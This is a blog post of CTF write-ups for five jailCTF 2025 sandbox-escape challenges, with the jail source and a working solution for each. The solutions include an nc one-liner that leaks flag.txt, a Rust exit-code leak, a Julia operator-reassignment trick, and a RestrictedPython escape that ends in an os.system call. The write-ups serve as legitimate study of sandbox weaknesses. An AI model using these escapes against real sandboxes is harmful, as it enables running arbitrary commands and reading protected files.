I spent the last weekend participating in jailCTF 2025. I had a lot of fun participating in jailCTF 2024 last year (my 2024 writeups on Github) so I had been looking forward to this for a while.

One popular type of challenge in many CTFs is the "jail challenge", which has players try to escape a code sandbox with some sort of restriction applied. jailCTF is a CTF with a large emphasis on jail challenges, with additional categories such as esolang (esoteric programming languages) and mainstream (js, ruby, bash, etc jail). These jail challenges may also incorporate "normal" CTF categories like cryptography, pwn, reverse engineering, and web as elements of the challenges. Come and play jailCTF!

description from https://ctftime.org/ctf/1152



I participated as a member of a team of elite code.golfers called chr(sum(range(ord(min(str(not())))))) 1. We won last year so we were excited to return this year to defend our title. Although we were not quite able to repeat this year as hashkitten fan club overtook us during the last day of the event, 2nd place is pretty good too!

I solved the following tasks (in chronological order):

- ASMaaS

- blindness

- rustjail

- jailia

- beautiful

I also spent some time on other challenges. I'd like to think I helped with brainstorming in some of them but more realistically I was just marveling at the ingenuity of my teammates.

Solving ASMaaS

In this challenge you have to provide x86 assembly code, and you get it back in hex format. The jail is running this Python code:

import os from pwn import asm try: shellcode = asm(input('> '), arch='amd64', os='linux') except Exception as e: print('Could not compile shellcode. Exiting...') exit() print('Compiled shellcode to X86!') print(shellcode.hex(' '))

The solution is trivial. We can use preprocessor instruction .incbin to embed a file directly into a binary (I admit I had to look up the syntax so it took a few minutes to get right, I'm not the kind of person that regularly writes assembly by hand). The jail then outputs the flag in hexadecimal, and you can either decode it manually or let xxd do the work:

echo .incbin "'./flag.txt'" | nc $JAIL_URL $JAIL_PORT | xxd -revert -plain

Solving blindness

In this challenge you write Python code that will be evaluated with no builtins and with sys.stdout closed. The flag is stored in a variable called flag. The jail is running this Python code:

import sys inp = input('blindness > ') sys.stdout.close() flag = open('flag.txt').read() eval(inp, {'__builtins__': {}, 'flag': flag}) print('bye bye')

The solution I thought of first was to get the flag out as part of an exception message that is printed to stderr. Easy way to do that is to look up flag in an empty dictionary so a KeyError is raised:

{}[flag] # => KeyError: 'jail{flag_will_be_here_on_remote}\n'

Solving rustjail

Here the challenge is to write a Rust program with a limited character set, most notably:

- Semicolons are not allowed so you are limited to a single expression

- Exclamation marks are not allowed so you can't use macros (like

println!) - Uppercase characters are not allowed so you can't refer to any types or structs

The jail is running this Python code:

import string import os allowed = set(string.ascii_lowercase+string.digits+' :._(){}"') inp = input("gib cod: ").strip() if not allowed.issuperset(set(inp)): print("bad cod") exit() with open("/tmp/cod.rs", "w") as f: f.write(inp) os.system("/usr/local/cargo/bin/rustc /tmp/cod.rs -o /tmp/cod") os.system("/tmp/cod; echo Exited with status $?")

My solution was to write a main function that is just a single expression that reads flag.txt and uses one of its bytes as the exit code (which the jail echoes to stdout). Then just run it multiple times to extract the full flag. This is the Ruby script I came up with that does just that:

(0..30).each do |i| code = %[fn main() { for data in std::fs::read("flag.txt") { std::process::exit(data.get(#{i}).unwrap().clone() as i32) } }] putc `echo '#{code}' | nc $JAIL_URL $JAIL_PORT`[/Exited with status (\d+)/, 1].to_i end

After the event I learned about std::panic::panic_any which could have been used to get the whole flag directly, although according to the organizers the intended solution was to use the exit code like I did.

Solving jailia

In this challenge you have to figure out a way to read flag.txt in Julia without your code using any :call or :macrocall or :. AST nodes. This means you can't:

- call functions (expressions like

1 + 2are also parsed as:call) - call macros

- import anything

The jail is running this Julia code:

function check(ex) if ex isa Expr if ex.head in (:call, :macrocall, :.) println("bad expression: $(ex.head)") exit() end for arg in ex.args check(arg) end end end print("Input a Julia expression: ") code = readline() ex = Meta.parse(code) check(ex) eval(ex)

First I wanted to see what you get from Meta.parse for various special forms. I skimmed the source code of Julia parser 2 and then just started trying out things (using the Julia AST developer documentation and Julia's syntax unit tests as guides). I made a list of what you can do without any of the banned syntax nodes:

- boolean short circuiting:

a&&b,a||b - chained comparison:

a<b<c,a isa b isa c - simple assignments:

a = b - getindex/setindex!:

LOAD_PATH[1] = "flag.txt" - exception handling:

try 1&&2 catch e end - interpolate variables into strings:

"$a" - arithmetic operators with "dotted assignment":

a .+= 1

If we could just overload one of the functions that get called in these cases we would be golden! Unfortunately you can't just assign a value to imported variable:

isless = read

ERROR: cannot assign a value to imported variable Base.isless from module Main

It took me more time than I care to admit to figure out that even though you can't assign to isless you can actually assign to the operator <. Once I had that figured out I just needed to craft a program that uses chained comparison in a clever way. In Julia a<b>c has the same meaning as a<b && b>c, and && is strict about types. If you make the left side of && something other than true or false, for example 1&&2, it will throw TypeError: non-boolean (Int64) used in boolean context. 3 Thus the code below reads the flag into String, but then immediately throws an error.

< = read; "flag.txt" < String < 1 # => TypeError: non-boolean (String) used in boolean context # the above is equivalent to this: read("flag.txt", String) && read(String, 1) # the right side of && is nonsense but it doesn't matter because it's never executed

We can take advantage of that TypeError however: it stores the object you tried to use in non-boolean context in of its fields. So we catch the error, format it into a String, and use the chained comparison trick again to turn "$e">"">"" into println("$e", "") && println("", "") (which will crash with another TypeError but only after printing the flag). The final solution looks like this:

< = read; > = println; try "flag.txt" < String < 1 catch e "$e">"">"" end

which gets you output that starts something like this:

TypeError(:if, "", Bool, "jail{flag_will_be_here_on_remote}\n")

ERROR: LoadError: ...

Solving beautiful

In this challenge our code will be executed in a RestrictedPython environment where the only builtins we have access to are RestrictedPython.safe_globals and typing.NamedTuple and typing.TypedDict. RestrictedPython prevents us from (among other things) accessing any attributes that begin with an underscore so we can't just start digging into dunder attributes as one usually would in a pyjail. The jail is running this Python code:

from RestrictedPython import compile_restricted, safe_globals from typing import NamedTuple, TypedDict exec_globals = { **safe_globals, 'NamedTuple': NamedTuple, 'TypedDict': TypedDict, '__name__': '<string>', '__metaclass__': type } exec_loc = {} code = "" print("Give me beautiful but safe code:") while (line := input()) != "# EOF": code += line + "\n" code = compile_restricted(code, '<string>', 'exec') exec(code, exec_globals, exec_loc)

Solving this challenge involved reading lots of CPython source code, specifically typing.py and trying bunch of things that didn't work, which I won't go over in detail. At one point I realized that although RestrictedPython doesn't normally let you write type annotations you can sneak one past it through NamedTuple:

annotation = "__import__('os').system('cat flag.txt')" K = NamedTuple("K", [("k", annotation)])

Now if we just had access to typing.get_type_hints we would be done as typing.get_type_hints(K) would eval the annotation string and leak the flag! I spent a good couple of hours trying to find some way to either get a handle on get_type_hints, or to find another way to evaluate the annotation. I eventually realized that I'm chasing the wrong lead.

Another thing that caught my attention in the CPython source code was the deprecation warnings. What's interesting is that if we pass in None as the fields, the typename we give to NamedTuple gets formatted into a string which is later formatted again. This is the code path we will be taking (with irrelevant parts omitted, you can follow the full code at Lib/typing.py#L3048 and Lib/warnings.py#L653):

def NamedTuple(typename, fields=_sentinel, /, **kwargs): ... deprecated_thing = "Passing `None` as the 'fields' parameter" example = f"`{typename} = NamedTuple({typename!r}, [])`" deprecation_msg = ( "{name} is deprecated and will be disallowed in Python {remove}. " "To create a NamedTuple class with 0 fields " "using the functional syntax, " "pass an empty list, e.g. " ) + example + "." ... import warnings warnings._deprecated(deprecated_thing, message=deprecation_msg, remove=(3, 15)) ... # warnings._deprecated def _deprecated(name, message=_DEPRECATED_MSG, *, remove, _version=sys.version_info): ... msg = message.format(name=name, remove=remove_formatted) # !!! ...

RestrictedPython doesn't let us use str.format normally because string formatting vulnerabilities are well-known at this point. But this deprecation warning gives us a sneaky way to do our own string formatting! Let's try something:

try: NamedTuple("{name.__class__.format.GIMME}", None) except AttributeError as e: format = e.obj # e.obj is str.format

The message.format in warnings._deprecated ends up throwing an AttributeError (because name is an instance of str, and GIMME is not an attribute of str.format), and stores the str.format in the .obj attribute of the exception. At this point it's basically game over because we have access to our own str.format that bypasses all the restrictions of RestrictedPython. You could take many paths from here but I decided to make use of the annotation I had from earlier, perhaps to feel a bit better about having spent so much time on it:

annotation = "__import__('os').system('cat flag.txt')" K = NamedTuple("K", [("k", annotation)]) try: NamedTuple("{name.__class__.format.GIMME}", None) except AttributeError as e: format = e.obj try: format("{k.__annotations__[k].GIMME}",k=K(1)) except AttributeError as e: fwdref = e.obj try: format("{fwdref._evaluate.GIMME}", fwdref=fwdref) except AttributeError as e: evaluate = e.obj evaluate(fwdref, {}, {}, recursive_guard={1}) # EOF

This works by (ab)using ForwardRef._evaluate to eval the annotation.

Epilogue

The event was good fun. I'm looking forward to participating again next year!

-

The team also (apparently) has a Know Your Meme article now. ↩

-

If you type in

@edit Meta.parse("x")in the Julia REPL it will open the source code for that method in a text editor! Julia has a lot of quality of life features like this which makes it really pleasant to work with, especially through the REPL. ↩ -

Strict types are great! Many (most?) programming languages have a concept of "truthiness" so you can use non-booleans in conditionals but it can easily lead to bugs. Julia, and a few other well-designed programming languages such as Haskell and Rust, won't let you do that. ↩

good writeups